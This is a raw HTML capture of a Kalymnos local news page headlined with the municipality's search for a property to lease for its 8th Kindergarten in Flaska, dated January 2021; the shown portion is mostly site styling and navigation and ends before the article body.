.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 30 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62751" class="post-62751 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T09:39:53+02:00" >28 Ιανουαρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-62751">560</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 